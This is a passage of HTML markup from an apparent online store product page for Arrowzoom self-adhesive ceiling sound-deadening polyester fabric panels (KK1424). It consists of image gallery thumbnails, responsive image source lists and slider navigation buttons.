//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35689001976096"> <span class="visually-hidden"> Open media 12 in modal </span> </button> </modal-opener></div> </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden"> <button type="button" class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden" name="previous" aria-label="Slide left" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button>  <div class='slider__dots flex-center desktop-hidden'> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 1" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 2" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 4" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 5" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 6" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 7" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 8" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 9" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 10" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 11" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 12" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button>  </div>  <button type="button" class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden" name="next" aria-label="Slide right" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button> </div></slider-component><slider-component id="GalleryThumbnails-template--25976882463008__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden" > <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <ul id="Slider-Thumbnails-template--25976882463008__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up" ><li id="Slide-Thumbnails-template--25976882463008__main-1" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35689187574048" data-media-position="1" data-alt="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view"  aria-current="true"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-1 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=416" alt="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-1 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-2" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35658309370144" data-media-position="2" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-2 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836803360.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-2 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-3" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35658292986144" data-media-position="3" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-3 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836836128.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-3 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-4" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35658293313824" data-media-position="4" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-4 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836705056.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-4 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-5" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35658293608736" data-media-position="5" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-5 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-5 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-6" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35689025339680" data-media-position="6" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-6 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-6 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-7" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35689001189664" data-media-position="7" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-7 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-7 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-8" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35689001910560" data-media-position="8" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 8 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-8 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-8 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-9" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35689001156896" data-media-position="9" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 9 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-9 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-9 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-10" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35689001124128" data-media-position="10" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 10 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-10 " > <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=416" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-10 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-11" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35689000599840" data-media-position="11" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 11 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-11 " > <img 